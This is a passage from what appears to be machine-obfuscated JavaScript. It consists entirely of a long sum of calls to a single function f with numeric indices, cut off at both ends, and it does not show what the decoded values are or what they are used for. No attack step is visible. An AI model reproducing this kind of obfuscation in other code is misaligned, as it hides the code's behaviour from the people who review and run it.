f(12030) + f(12522) + f(5229) + f(24048) + f(13824) + f(4503) + f(24932) + f(7252) + f(40044) + f(18115) + f(14682) + f(15531) + f(19149) + f(3340) + f(37594) + f(11704) + f(3975) + f(5666) + f(4249) + f(39041) + f(21163) + f(27770) + f(12236) + f(12302) + f(8952) + f(27062) + f(10702) + f(8544) + f(7097) + f(13540) + f(25329) + f(28092) + f(34353) + f(39108) + f(11325) + f(901) + f(21634) + f(17986) + f(40056) + f(1959) + f(23249) + f(13593) + f(6718) + f(31057) + f(37394)) + (f(37377) + f(6383) + f(11861) + f(15236) + f(21940) + f(32305) + f(19985) + f(7961) + f(2383) + f(17614) + f(6519) + f(3453) + f(39257) + f(2446) + f(27776) + f(11648) + f(27109) + f(5950) + f(26879) + f(36273) + f(32157) + f(38303) + f(9e3) + f(12451) + f(38619) + f(26028) + f(8997) + f(17520) + f(28986) + f(7256) + f(15305) + f(39132) + f(10880) + f(33849) + f(27725) + f(25489) + f(38924) + f(34181) + f(4004) + f(24610) + f(38188) + f(5783) + f(13718) + f(20658) + f(5241) + f(590) + f(14113) + f(3166) + f(4253) + f(20204) + f(13137) + f(2447) + f(28635) + f(20221) + f(10209) + f(13240) + f(18334) + f(21992) + f(10940) + f(14462) + f(22745) + f(31073) + f(22008) + f(36455) + f(8049) + f(8064) + f(38739) + f(14064) + f(2687) + f(2712) + f(2520) + f(11181) + f(10170) + f(24138) + f(36633) + f(1232) + f(12664) + f(5404) + f(7998) + f(10110) + f(5091) + f(7289) + f(586) + f(947) + f(7351) + f(13932) + f(11842) + f(20895) + f(19538) + f(16255) + f(22266) + f(17081) + f(32515) + f(23890) + f(20931) + f(20518) + f(25144) + f(7144) + f(14184) + f(30801)) + (f(22258) + f(844) + f(37439) + f(24467) + f(23118) + f(17845) + f(8103) + f(15506) + f(9727) + f(18100) + f(16383) + f(9844) + f(30719) + f(35977) + f(7116) + f(20187) + f(2336) + f(28645) + f(38601) + f(29798) + f(27715) + f(28105) + f(5918) + f(12717) + f(12734) + f(18552) + f(18518) + f(23612) + f(7138) + f(38908) + f(19546) + f(33466) + f(30516) + f(21747) + f(33503) + f(3977) + f(7509) + f(31967) + f(31551) + f(16380) + f(1700) + f(2641) + f(12053) + f(20964) + f(10453) + f(39823) + f(6242) + f(27155) + f(35098) + f(4410) + f(22569) + f(880) + f(10874) + f(29801) + f(12376) + f(19786) + f(536) + f(26010) + f(35733) + f(3663) + f(33275) + f(40069) + f(24452) + f(14815) + f(9180) + f(21564) + f(12051) + f(32041) + f(28859) + f(8957) + f(38751) + f(11013) + f(11998) + f(1978) + f(39285) + f(20221) + f(10209) + f(13240) + f(37994) + f(14127) + f(36081) + f(25390) + f(26082) + f(31313) + f(34540) + f(36239) + f(12401) + f(24929) + f(10746) + f(24369) + f(33248) + f(10397) + f(32102) + f(9932) + f(13806) + f(16592) + f(3391) + f(2250) + f(5877) + f(18838)) + (f(14443) + f(34812) + f(2935) + f(30847) + f(23605) + f(18962) + f(5423) + f(20766) + f(15145) + f(16297) + f(38550) + f(29087) + f(15344) + f(30841) + f(18154) + f(6530) + f(5667) + f(9637) + f(3039) + f(20539) + f(12156) + f(24082) + f(18513) + f(36216) + f(34196) + f(6097) + f(25965) + f(11885) + f(19806) + f(39839) + f(27423) + f(35706) + f(37499) + f(25558) + f(4004) + f(15052) + f(606) + f(30842) + f(7730) + f(19013) + f(37516) + f(14674) + f(32284) + f(13078) + f(5438) + f(501) + f(12055) + f(37578) + f(8090) + f(17665) + f(11127) + f(29583) + f(18994) + f(38483) + f(5868) + f(21422) + f(7129) + f(1905) + f(34540) + f(36239) + f(12401) + f(24929) + f(10746) + f(24369) + f(33248) + f(10397) + f(32102) + f(9932) + f(13806) + f(16592) + f(3391) + f(2250) + f(5877) + f(18838) + f(14443) + f(34812) + f(2935) + f(30847) + f(23605) + f(27875) + f(17490) + f(16385) + f(27372) + f(15886) + f(14036) + f(27302) + f(15872) + f(16033) + f(17601) + f(28690) + f(25252) + f(17952) + f(21560) + f(5974) + f(25817) + f(28459) + f(25705) + f(36516) + f(5111) + f(21524)) + (f(32921) + f(23513) + f(21695) + f(35379) + f(13112) + f(4639) + f(33015) + f(14851) + f(578) + f(2488) + f(18499) + f(8984) + f(38166) + f(14656) + f(890) + f(25576) + f(35884) + f(25916) + f(30093) + f(28187) + f(2368) + f(32531) + f(24294) + f(33865) + f(25955) + f(10983) + f(5614) + f(23873) + f(9445) + f(32068) + f(17484) + f(27434) + f(27310) + f(14360) + f(7088) + f(33917) + f(39467) + f(33606) + f(14364) + f(36895) + f(14508) + f(29811) + f(39041) + f(26631) + f(6414) + f(8481) + f(27119) + f(8334) + f(6162) + f(1150) + f(28077) + f(12555) + f(38342) + f(5005) + f(32233) + f(9675) + f(7030) + f(39422) + f(13802) + f(3913) + f(38182) + f(16861) + f(7005) + f(19741) + f(31418) + f(7069) + f(6742) + f(36173) + f(12315) + f(11266) + f(37854) + f(15202) + f(14640) + f(18288) + f(31885) + f(32068) + f(17484) + f(27434) + f(27310) + f(14360) + f(6252) + f(25451) + f(39467) + f(33606) + f(14364) + f(36895) + f(19590) + f(6820) + f(2702) + f(7756) + f(36172) + f(20919) + f(15334) + f(13265) + f(502) + f(19640) + f(35434) + f(29199) + f(12271) + f(33406)) + (f(38459) + f(38130) + f(14517) + f(3099) + f(1242) + f(5053) + f(439) + f(11548) + f(12251) + f(4369) + f(2401) + f(7663) + f(12930) + f(931) + f(32771) + f(17658) + f(36185) + f(26037) + f(8403) + f(28234) + f(36221) + f(3214) + f(5829) + f(20522) + f(25530) + f(29564) + f(20106) + f(29762) + f(31002) + f(28812) + f(8203) + f(23218) + f(26591) + f(28058) + f(7399) + f(6834) + f(39230) + f(13838) + f(653) + f(14440) + f(6501) + f(8763) + f(38742) + f(21526) + f(32271) + f(15321) + f(4787) + f(30867) + f(30284) + f(1881) + f(31779) + f(2522) + f(23029) + f(10710) + f(6344) + f(31125) + f(9580) + f(16057) + f(27034) + f(5208) + f(25566) + f(2508) + f(10525) + f(36247) + f(32149) + f(12838) + f(7836) + f(14554) + f(34393) + f(8470) + f(26175) + f(12183) + f(27147) + f(34370) + f(39367) + f(15212) + f(23333) + f(16347) + f(38775) + f(4152) + f(34058) + f(11257) + f(14498) + f(9528) + f(39384) + f(21148) + f(27864) + f(12615) + f(31700) + f(37816) + f(36017) + f(30679) + f(5210) + f(23585) + f(3957) + f(25136) + f(36058) + f(31217) + f(20298) + f(4476)) + (f(10266) + f(9182) + f(29372) + f(21771) + f(12858) + f(5122) + f(29101) + f(20943) + f(13896) + f(16982) + f(38611) + f(19171) + f(26112) + f(22253) + f(34084) + f(37320) + f(32497) + f(33411) + f(4655) + f(4611) + f(7180) + f(29647) + f(8096) + f(7330) + f(16732) + f(33690) + f(22709) + f(18886) + f(18730) + f(5316) + f(39444) + f(21598) + f(8962) + f(12701) + f(17163) + f(25255) + f(12090) + f(15566) + f(39954) + f(5930) + f(6226) + f(17528) + f(26356) + f(38964) + f(7442) + f(5840) + f(33853) + f(35217) + f(35600) + f(5723) + f(26591) + f(28058) + f(7399) + f(6834) + f(39230) + f(13838) + f(653) + f(14440) + f(6501) + f(8763) + f(38742) + f(21526) + f(22723) + f(14996) + f(9461) + f(29013) + f(34631) + f(5502) + f(19984) + f(23236) + f(27141) + f(5708) + f(1902) + f(8532) + f(6139) + f(36399) + f(7545) + f(28671) + f(24024) + f(4597) + f(36624) + f(32807) + f(34927) + f(38293) + f(28453) + f(444) + f(4831) + f(25884) + f(32643) + f(15985) + f(5448) + f(21798) + f(33184) + f(17657) + f(1143) + f(10340) + f(23761) + f(1433) + f(25701) + f(11784)) + (f(15047) + f(28777) + f(33620) + f(18058) + f(18445) + f(18586) + f(13984) + f(32621) + f(9709) + f(1462) + f(29993) + f(15482) + f(4900) + f(8664) + f(1528) + f(20462) + f(12083) + f(5090) + f(16970) + f(20618) + f(38079) + f(35704) + f(20134) + f(11486) + f(25166) + f(23740) + f(22933) + f(22916) + f(39136) + f(27968) + f(10743) + f(25526) + f(14227) + f(31984) + f(27388) + f(7650) + f(23062) + f(30642) + f(37790) + f(25882) + f(24476) + f(17339) + f(31064) + f(1345) + f(13363) + f(18354) + f(13752) + f(23018) + f(25750) + f(14701) + f(12135) + f(23798) + f(31101) + f(22421) + f(32474) + f(28874) + f(34137) + f(37213) + f(23213) + f(13533) + f(7271) + f(11505) + f(10601) + f(23718) + f(23955) + f(8434) + f(15826) + f(38072) + f(27768) + f(29039) + f(12661) + f(9468) + f(14327) + f(25224) + f(4366) + f(7750) + f(24859) + f(8827) + f(22016) + f(8221) + f(32168) + f(39207) + f(17727) + f(10892) + f(14984) + f(19926) + f(7034) + f(17940) + f(36762) + f(8829) + f(32471) + f(27056) + f(24718) + f(19773) + f(3215) + f(34935) + f(23168) + f(11159) + f(22564) + f(39061)) + (f(21368) + f(26534) + f(9484) + f(8643) + f(36699) + f(18410) + f(39019) + f(39224) + f(17065) + f(21356) + f(16621) + f(39317) + f(16760) + f(4028) + f(18683) + f(32922) + f(26652) + f(27702) + f(11627) + f(33246) + f(23396) + f(14582) + f(28877) + f(38555) + f(29465) + f(6915) + f(5076) + f(16098) + f(15104) + f(26406) + f(27361) + f(14697) + f(10427) + f(20924) + f(38987) + f(35634) + f(17796) + f(31441) + f(29858) + f(33194) + f(13971) + f(32989) + f(7562) + f(21704) + f(25458) + f(20479) + f(33066) + f(37415) + f(19228) + f(28810) + f(34976) + f(859) + f(20268) + f(34392) + f(2438) + f(9807) + f(6584) + f(5225) + f(12614) + f(3101) + f(34371) + f(20840) + f(20515) + f(16403) + f(22708) + f(21796) + f(10410) + f(13921) + f(6893) + f(39250) + f(3950) + f(19192) + f(23331) + f(29948) + f(8797) + f(36731) + f(5865) + f(33087) + f(22568) + f(10271) + f(7837) + f(16744) + f(8479) + f(2059) + f(19191) + f(32084) + f(14786) + f(16392) + f(36945) + f(24836) + f(9731) + f(1795) + f(28342) + f(22434) + f(12532) + f(18124) + f(5506) + f(2785) + f(16910) + f(21011)) + (f(489) + f(11800) + f(25208) + f(27304) + f(25981) + f(18826) + f(32159) + f(12585) + f(14665) + f(21298) + f(9523) + f(24720) + f(21419) + f(4602) + f(21497) + f(20521) + f(19816) + f(18794) + f(20902) + f(13990) + f(15199) + f(28638) + f(6584) + f(15797) + f(31305) + f(20794) + f(36163) + f(20834) + f(33958) + f(11420) + f(37794) + f(25655) + f(2415) + f(26448) + f(13502) + f(26116) + f(4222) + f(539) + f(36637) + f(33988) + f(31844) + f(15613) + f(37681) + f(3677) + f(32049) + f(11550) + f(25898) + f(23174) + f(20338) + f(35583) + f(34620) + f(9265) + f(11102) + f(12445) + f(22358) + f(13846) + f(27741) + f(34684) + f(10260) + f(29247) + f(9874) + f(16886) + f(14470) + f(34126) + f(11509) + f(20389) + f(9342) + f(31311) + f(975) + f(20415) + f(21584) + f(6006) + f(14528) + f(6725) + f(13129) + f(2026) + f(32859) + f(20057) + f(38001) + f(6676) + f(3094) + f(3606) + f(39406) + f(27893) + f(25328) + f(28226) + f(4852) + f(27565) + f(5573) + f(9801) + f(2654) + f(36101) + f(13087) + f(17311) + f(7881) + f(39114) + f(28487) + f(27476) + f(23097) + f(13586)) + (f(638) + f(34602) + f(717) + f(26756) + f(38400) + f(19420) + f(22848) + f(17095) + f(26067) + f(39076) + f(9738) + f(33967) + f(14923) + f(22937) + f(10079) + f(35328) + f(32380) + f(15319) + f(10366) + f(16081) + f(27188) + f(15559) + f(27825) + f(7752) + f(36965) + f(33294) + f(8168) + f(5947) + f(2967) + f(39675) + f(28620) + f(11457) + f(19507) + f(24488) + f(27112) + f(15349) + f(34884) + f(15887) + f(17408) + f(1428) + f(7178) + f(29334) + f(19788) + f(14832) + f(12650) + f(12723) + f(6244) + f(12201) + f(30348) + f(35277) + f(15759) + f(15717) + f(33708) + f(35655) + f(25902) + f(16306) + f(37405) + f(12035) + f(26544) + f(814) + f(11905) + f(27259) + f(2853) + f(34965) + f(26971) + f(31469) + f(30781) + f(26348) + f(406) + f(7398) + f(23157) + f(32663) + f(25858) + f(16083) + f(5766) + f(28449) + f(17677) + f(25912) + f(20996) + f(5057) + f(19041) + f(36544) + f(37323) + f(19803) + f(24038) + f(34038) + f(26346) + f(25037) + f(29955) + f(855) + f(12343) + f(5923) + f(6350) + f(32373) + f(29739) + f(15256) + f(15497) + f(32126) + f(37643) + f(13856)) + (f(20285) + f(13163) + f(17775) + f(16451) + f(27321) + f(22409) + f(5302) + f(10196) + f(20336) + f(7240) + f(21005) + f(15090) + f(20718) + f(16816) + f(5914) + f(22411) + f(26678) + f(4150) + f(23438) + f(14014) + f(38729) + f(18559) + f(31105) + f(37293) + f(12612) + f(21587) + f(28117) + f(18651) + f(19082) + f(583) + f(17944) + f(36786) + f(17870) + f(34375) + f(30681) + f(10199) + f(23387) + f(12009) + f(33212) + f(14799) + f(11096) + f(38730) + f(19058) + f(2450) + f(12854) + f(7443) + f(14997) + f(30646) + f(10706) + f(4178) + f(24117) + f(17033) + f(25870) + f(33895) + f(29476) + f(38064) + f(13556) + f(30488) + f(10790) + f(35392) + f(36398) + f(33944) + f(14045) + f(37049) + f(1049) + f(4061) + f(4160) + f(20599) + f(39012) + f(37408) + f(4208) + f(28648) + f(13900) + f(23073) + f(3986) + f(14552) + f(24177) + f(7128) + f(27607) + f(35746) + f(33564) + f(23138) + f(17002) + f(6362) + f(4948) + f(14185) + f(21900) + f(36303) + f(20598) + f(16183) + f(9381) + f(10905) + f(19963) + f(1395) + f(17193) + f(4494) + f(37428) + f(24255) + f(7666) + f(32907)) + (f(20506) + f(35722) + f(38091) + f(18126) + f(5802) + f(17619) + f(14925) + f(12444) + f(5248) + f(31167) + f(38997) + f(11857) + f(1508) + f(21975) + f(37336) + f(23830) + f(16581) + f(15837) + f(17933) + f(12411) + f(9181) + f(24793) + f(38460) + f(26626) + f(16665) + f(20397) + f(8812) + f(8438) + f(24606) + f(35507) + f(22287) + f(5022) + f(8868) + f(5925) + f(11833) + f(3449) + f(19025) + f(19424) + f(2175) + f(39911) + f(18983) + f(2309) + f(30098) + f(34745) + f(7272) + f(28444) + f(29055) + f(9431) + f(22450) + f(26193) + f(29438) + f(21006) + f(31887) + f(34552) + f(16811) + f(21668) + f(15538) + f(36712) + f(31425) + f(31447) + f(24105) + f(15979) + f(19295) + f(5836) + f(32719) + f(1870) + f(21917) + f(40070) + f(3695) + f(30245) + f(29711) + f(5247) + f(33789) + f(25435) + f(30131) + f(36547) + f(26840) + f(10128) + f(39263) + f(2160) + f(23382) + f(3600) + f(21213) + f(3185) + f(18291) + f(13170) + f(31393) + f(17649) + f(22460) + f(19702) + f(3277) + f(37541) + f(3827) + f(28738) + f(33476) + f(2450) + f(34855) + f(22009) + f(1635) + f(13048)) + (f(18397) + f(38044) + f(34039) + f(13140) + f(6003) + f(9856) + f(34404) + f(21311) + f(30065) + f(38583) + f(34310) + f(20398) + f(22608) + f(31246) + f(37280) + f(33528) + f(33612) + f(20623) + f(11356) + f(2756) + f(14136) + f(22732) + f(27631) + f(29819) + f(24485) + f(1621) + f(21416) + f(2711) + f(35824) + f(22079) + f(30622) + f(3793) + f(39664) + f(32613) + f(30290) + f(9989) + f(9640) + f(885) + f(37808) + f(29933) + f(28417) + f(14882) + f(3590) + f(22679) + f(27102) + f(30963) + f(37797) + f(2309) + f(30098) + f(34745) + f(7272) + f(28444) + f(29055) + f(9431) + f(22450) + f(26193) + f(29031) + f(25239) + f(10050) + f(35963) + f(36488) + f(29903) + f(34888) + f(24332) + f(7053) + f(11863) + f(13524) + f(17323) + f(7451) + f(6327) + f(1046) + f(30471) + f(4001) + f(19420) + f(22848) + f(17095) + f(26067) + f(39076) + f(37996) + f(25358) + f(18728) + f(5123) + f(9392) + f(29396) + f(32044) + f(30291) + f(39313) + f(30539) + f(33824) + f(589) + f(33519) + f(22734) + f(7833) + f(23091) + f(30045) + f(37505) + f(13694) + f(26315) + f(14423) + f(20463)) + (f(31097) + f(25185) + f(35333) + f(37591) + f(25449) + f(30658) + f(11525) + f(25572) + f(35949) + f(4460) + f(21760) + f(39139) + f(12037) + f(14846) + f(38701) + f(25040) + f(24388) + f(37445) + f(19830) + f(11944) + f(30082) + f(39456) + f(10528) + f(15562) + f(35627) + f(11922) + f(27924) + f(9234) + f(17054) + f(9518) + f(1838) + f(27849) + f(33473) + f(32454) + f(20042) + f(9101) + f(7762) + f(7716) + f(19599) + f(4058) + f(1928) + f(9989) + f(13686) + f(6254) + f(34577) + f(21974) + f(33624) + f(21730) + f(29731) + f(38312) + f(20536) + f(31429) + f(16612) + f(14200) + f(1717) + f(24793) + f(38460) + f(26626) + f(16665) + f(20397) + f(39902) + f(39652) + f(31699) + f(10912) + f(7461) + f(27979) + f(16523) + f(12077) + f(18185) + f(34462) + f(14399) + f(15718) + f(39536) + f(24433) + f(7469) + f(19677) + f(32073) + f(24293) + f(16989) + f(36468) + f(18202) + f(11835) + f(15616) + f(7848) + f(28909) + f(18373) + f(29821) + f(13086) + f(32731) + f(27079) + f(26186) + f(28856) + f(14894) + f(7541) + f(26962) + f(39408) + f(27344) + f(6456) + f(36707) + f(37564)) + (f(14700) + f(35552) + f(16511) + f(11289) + f(12751) + f(38595) + f(11089) + f(18407) + f(7856) + f(2960) + f(1293) + f(28801) + f(24510) + f(36989) + f(36214) + f(38064) + f(13556) + f(30488) + f(31209) + f(17190) + f(25328) + f(1411) + f(19055) + f(13471) + f(24115) + f(16229) + f(13429) + f(27311) + f(12886) + f(29391) + f(21539) + f(9810) + f(28446) + f(24909) + f(22841) + f(33504) + f(1777) + f(17111) + f(13502) + f(27288) + f(5716) + f(1379) + f(12542) + f(24751) + f(10883) + f(25554) + f(39366) + f(14403) + f(35448) + f(19381) + f(26413) + f(37241) + f(36977) + f(14571) + f(34578) + f(24930) + f(38920) + f(38831) + f(21834) + f(17664) + f(3919) + f(39928) + f(37162) + f(37685) + f(722) + f(30829) + f(32135) + f(19116) + f(16352) + f(6136) + f(4280) + f(678) + f(16581) + f(17204) + f(9752) + f(33013) + f(20432) + f(39178) + f(2113) + f(5375) + f(24490) + f(23749) + f(22661) + f(18761) + f(15744) + f(14199) + f(36025) + f(21142) + f(2385) + f(20317) + f(31667) + f(4594) + f(22605) + f(25486) + f(32214) + f(39681) + f(11627) + f(30782) + f(37365) + f(6535)) + (f(32836) + f(31907) + f(17047) + f(25362) + f(20122) + f(6254) + f(21399) + f(37576) + f(2156) + f(4612) + f(7131) + f(7036) + f(35633) + f(15330) + f(22357) + f(36141) + f(6244) + f(38983) + f(20672) + f(5619) + f(33508) + f(22146) + f(14262) + f(15306) + f(33306) + f(24556) + f(11590) + f(11840) + f(9498) + f(20553) + f(15107) + f(37355) + f(3210) + f(31489) + f(28356) + f(6966) + f(1046) + f(3303) + f(31335) + f(9597) + f(5326) + f(5100) + f(10028) + f(21944) + f(11955) + f(32880) + f(2356) + f(23679) + f(7590) + f(8675) + f(18866) + f(29421) + f(30179) + f(8551) + f(25269) + f(34060) + f(28034) + f(33315) + f(27044) + f(35727) + f(3774) + f(3448) + f(10478) + f(38336) + f(9304) + f(31669) + f(29133) + f(21360) + f(21024) + f(8465) + f(24970) + f(6018) + f(6406) + f(2752) + f(31637) + f(2373) + f(10314) + f(26709) + f(3982) + f(19138) + f(5487) + f(21426) + f(39567) + f(2564) + f(29890) + f(6764) + f(8934) + f(32612) + f(3736) + f(21447) + f(26577) + f(32339) + f(1362) + f(28220) + f(35928) + f(15751) + f(22239) + f(23845) + f(11843) + f(11472)) + (f(30032) + f(36966) + f(32290) + f(35417) + f(17907) + f(2024) + f(26981) + f(2111) + f(20016) + f(5898) + f(26036) + f(22722) + f(15798) + f(37668) + f(18842) + f(32363) + f(3152) + f(10264) + f(24581) + f(36177) + f(14910) + f(14016) + f(21578) + f(33927) + f(25677) + f(39647) + f(17243) + f(21555) + f(16275) + f(19727) + f(20547) + f(15750) + f(30860) + f(4731) + f(8867) + f(19097) + f(12253) + f(8883) + f(16994) + f(22872) + f(14146) + f(6810) + f(19340) + f(13998) + f(36297) + f(22289) + f(13926) + f(32911) + f(34558) + f(21923) + f(4534) + f(22254) + f(8175) + f(13027) + f(25595) + f(20420) + f(8391) + f(35444) + f(29332) + f(3880) + f(26020) + f(18653) + f(4053) + f(25395) + f(18719) + f(21236) + f(38298) + f(906) + f(16275) + f(19727) + f(20547) + f(33001) + f(7928) + f(9719) + f(38228) + f(19269) + f(35097) + f(5513) + f(32007) + f(24103) + f(2744) + f(20733) + f(38942) + f(33798) + f(20829) + f(5673) + f(14378) + f(2181) + f(29488) + f(20323) + f(10319) + f(3615) + f(13482) + f(12133) + f(35284) + f(2311) + f(33158) + f(14357) + f(36625) + f(23863)) + (f(20492) + f(38718) + f(3074) + f(28162) + f(33163) + f(3440) + f(12220) + f(22998) + f(8117) + f(10193) + f(5828) + f(9202) + f(13278) + f(16611) + f(31032) + f(35985) + f(19469) + f(13075) + f(12148) + f(20693) + f(12290) + f(37621) + f(29450) + f(16695) + f(37800) + f(31114) + f(2427) + f(4813) + f(32112) + f(22067) + f(29424) + f(11619) + f(13479) + f(7978) + f(8241) + f(19503) + f(10650) + f(3620) + f(5487) + f(38389) + f(30973) + f(13998) + f(36297) + f(22289) + f(13926) + f(32911) + f(34558) + f(21923) + f(4534) + f(22254) + f(8175) + f(13027) + f(25595) + f(4647) + f(25124) + f(39722) + f(18694) + f(7287) + f(13081) + f(32507) + f(20428) + f(11696) + f(9154) + f(882) + f(20300) + f(34361) + f(8843) + f(2588) + f(18535) + f(22128) + f(11865) + f(25629) + f(9127) + f(32835) + f(2322) + f(36207) + f(36779) + f(39134) + f(26440) + f(26387) + f(5643) + f(25326) + f(16877) + f(13088) + f(8730) + f(2677) + f(25962) + f(6367) + f(33808) + f(26214) + f(32797) + f(34875) + f(3182) + f(27334) + f(35302) + f(12547) + f(16503) + f(11977) + f(35502) + f(24509)) + (f(3334) + f(5148) + f(28176) + f(22025) + f(13193) + f(28543) + f(23399) + f(3172) + f(12831) + f(31905) + f(23827) + f(30729) + f(4140) + f(13803) + f(39868) + f(34790) + f(3015) + f(32443) + f(10930) + f(8902) + f(22712) + f(39581) + f(10945) + f(8805) + f(9901) + f(21031) + f(12068) + f(30173) + f(11845) + f(5025) + f(4573) + f(25892) + f(27546) + f(37093) + f(25271) + f(5809) + f(38021) + f(22969) + f(5984) + f(9507) + f(7352) + f(18305) + f(19092) + f(20787) + f(31158) + f(31773) + f(12524) + f(37183) + f(15032) + f(4702) + f(3389) + f(17463) + f(19444) + f(10422) + f(30225) + f(22601) + f(19233) + f(1606) + f(23956) + f(38663) + f(17218) + f(2755) + f(19463) + f(1344) + f(6465) + f(25947) + f(16714) + f(13840) + f(33968) + f(19712) + f(5844) + f(39660) + f(24313) + f(31782) + f(31043) + f(7157) + f(7432) + f(16207) + f(18498) + f(32064) + f(2744) + f(36347) + f(11165) + f(19010) + f(5132) + f(23012) + f(38742) + f(21526) + f(14305) + f(37466) + f(37044) + f(857) + f(35549) + f(26843) + f(22349) + f(3330) + f(18636) + f(24956) + f(3562) + f(23422)) + (f(11073) + f(25311) + f(16951) + f(1771) + f(6821) + f(13345) + f(7372) + f(1322) + f(33300) + f(21134) + f(21446) + f(17718) + f(17188) + f(11766) + f(1234) + f(28569) + f(2419) + f(4971) + f(25070) + f(5298) + f(31118) + f(8498) + f(5126) + f(3560) + f(21720) + f(6919) + f(7891) + f(38874) + f(38315) + f(5798) + f(36796) + f(38238) + f(29399) + f(3273) + f(10429) + f(704) + f(25005) + f(34847) + f(2797) + f(1055) + f(35735) + f(5227) + f(35202) + f(16980) + f(34963) + f(32401) + f(15400) + f(32107) + f(26055) + f(25651) + f(4840) + f(19537) + f(591) + f(22719) + f(14189) + f(18022) + f(20363) + f(4597) + f(32581) + f(12993) + f(13020) + f(5187) + f(12190) + f(23653) + f(4691) + f(33763) + f(24696) + f(35851) + f(36164) + f(9002) + f(35711) + f(39484) + f(37357) + f(36381) + f(22630) + f(19864) + f(2797) + f(1055) + f(35735) + f(5227) + f(35202) + f(16980) + f(34963) + f(32401) + f(15400) + f(32107) + f(26055) + f(25651) + f(4840) + f(21106) + f(36523) + f(36586) + f(20744) + f(14667) + f(13894) + f(31275) + f(12524) + f(10717) + f(15032) + f(4702)) + (f(3389) + f(17463) + f(19444) + f(10422) + f(30225) + f(22601) + f(19233) + f(1606) + f(26943) + f(33837) + f(38652) + f(24091) + f(9284) + f(20273) + f(39875) + f(21744) + f(36154) + f(16278) + f(21855) + f(13645) + f(2658) + f(23613) + f(12946) + f(20535) + f(27902) + f(4630) + f(2005) + f(18046) + f(37194) + f(25496) + f(20542) + f(4681) + f(4053) + f(25395) + f(21413) + f(6363) + f(35609) + f(4240) + f(16545) + f(16647) + f(14276) + f(10432) + f(27315) + f(31091) + f(31619) + f(15333) + f(9643) + f(30330) + f(12885) + f(29347) + f(33748) + f(33339) + f(10491) + f(4282) + f(6236) + f(27863) + f(14559) + f(6192) + f(1965) + f(1734) + f(15110) + f(7313) + f(37191) + f(21582) + f(15247) + f(21626) + f(20833) + f(18030) + f(12481) + f(8826) + f(32162) + f(9299) + f(15455) + f(16873) + f(15638) + f(23604) + f(24594) + f(29419) + f(39721) + f(34790) + f(3015) + f(32443) + f(10930) + f(8902) + f(22712) + f(2458) + f(26443) + f(31163) + f(2737) + f(13205) + f(20088) + f(6479) + f(27846) + f(29159) + f(8579) + f(17402) + f(30177) + f(6171) + f(4312) + f(25313)) + (f(20638) + f(11450) + f(3656) + f(38222) + f(36099) + f(1214) + f(18070) + f(19237) + f(10020) + f(36382) + f(12739) + f(6680) + f(31515) + f(36066) + f(1019) + f(21537) + f(17481) + f(24877) + f(11231) + f(5459) + f(26369) + f(9927) + f(25167) + f(3262) + f(21838) + f(26730) + f(9391) + f(32324) + f(9164) + f(38132) + f(29485) + f(6267) + f(30889) + f(22425) + f(23003) + f(2679) + f(11916) + f(37031) + f(18170) + f(16532) + f(35128) + f(10175) + f(22310) + f(31642) + f(11534) + f(30754) + f(23641) + f(16274) + f(19843) + f(33431) + f(34383) + f(8939) + f(34957) + f(13194) + f(38953) + f(24535) + f(28057) + f(24530) + f(36889) + f(26982) + f(37662) + f(1619) + f(10564) + f(2757) + f(30595) + f(31088) + f(38625) + f(34117) + f(17365) + f(11535) + f(7135) + f(6441) + f(22075) + f(23437) + f(35343) + f(27867) + f(19710) + f(23984) + f(19409) + f(33810) + f(9286) + f(29961) + f(6421) + f(20967) + f(9572) + f(29351) + f(13204) + f(16533) + f(7824) + f(34776) + f(21656) + f(14824) + f(17084) + f(33243) + f(27208) + f(3533) + f(11887) + f(6825) + f(8841) + f(16050)) + (f(25322) + f(13628) + f(8209) + f(872) + f(9972) + f(37992) + f(36514) + f(24931) + f(2482) + f(23723) + f(7049) + f(14506) + f(25865) + f(19487) + f(23243) + f(32551) + f(31050) + f(40071) + f(757) + f(25102) + f(24636) + f(3426) + f(8178) + f(32685) + f(22359) + f(38112) + f(20075) + f(5442) + f(4388) + f(37689) + f(15468) + f(11281) + f(39260) + f(21161) + f(36501) + f(26545) + f(34902) + f(9108) + f(22e3) + f(8383) + f(21177) + f(28595) + f(15851) + f(32445) + f(25715) + f(39627) + f(507) + f(21825) + f(37632) + f(37368) + f(34840) + f(32855) + f(9368) + f(603) + f(6218) + f(37768) + f(23486) + f(36275) + f(33717) + f(5489) + f(7314) + f(32990) + f(6365) + f(13505) + f(17730) + f(9235) + f(23103) + f(5381) + f(5964) + f(12517) + f(22587) + f(1207) + f(28015) + f(34563) + f(31830) + f(35384) + f(17037) + f(26307) + f(14861) + f(24833) + f(23308) + f(30387) + f(33791) + f(23232) + f(26460) + f(31255) + f(20803) + f(21837) + f(33344) + f(26506) + f(27643) + f(1716) + f(1406) + f(18122) + f(563) + f(24470) + f(30701) + f(11970) + f(2813) + f(37650)) + (f(11321) + f(39434) + f(19911) + f(21620) + f(17507) + f(17924) + f(32557) + f(37116) + f(33252) + f(6322) + f(33354) + f(12935) + f(35589) + f(2978) + f(6992) + f(14126) + f(26183) + f(32376) + f(14860) + f(36759) + f(23248) + f(734) + f(20097) + f(17259) + f(37340) + f(8663) + f(19813) + f(3022) + f(37416) + f(16908) + f(38388) + f(22143) + f(18951) + f(34358) + f(18946) + f(13065) + f(3554) + f(7335) + f(11943) + f(34394) + f(19307) + f(12515) + f(31528) + f(39860) + f(28474) + f(36669) + f(14796) + f(25140) + f(9344) + f(24902) + f(25296) + f(20444) + f(17368) + f(27937) + f(7108) + f(34059) + f(19983) + f(17945) + f(3326) + f(6117) + f(13103) + f(26967) + f(18302) + f(39328) + f(34890) + f(28701) + f(21629) + f(25545) + f(10414) + f(12564) + f(29823) + f(21841) + f(11196) + f(19060) + f(2843) + f(12730) + f(33354) + f(12935) + f(35589) + f(2978) + f(6992) + f(14126) + f(27203) + f(14658) + f(39886) + f(8703) + f(19438) + f(2068) + f(21364) + f(38009) + f(14288) + f(37909) + f(18581) + f(32336) + f(14098) + f(35246) + f(28212) + f(28700) + f(17437) + f(31319)) + (f(15188) + f(24923) + f(28530) + f(31415) + f(29121) + f(26282) + f(25155) + f(3940) + f(18620) + f(28084) + f(34607) + f(14722) + f(38528) + f(8633) + f(17760) + f(36584) + f(15226) + f(31608) + f(39534) + f(7316) + f(6058) + f(4590) + f(12576) + f(2031) + f(10767) + f(18626) + f(16658) + f(21517) + f(23820) + f(37874) + f(9774) + f(26940) + f(14335) + f(14788) + f(32862) + f(1094) + f(4733) + f(8674) + f(9757) + f(18200) + f(21484) + f(26907) + f(18226) + f(13007) + f(34468) + f(23822) + f(32942) + f(29761) + f(12855) + f(33493) + f(21627) + f(29407) + f(38757) + 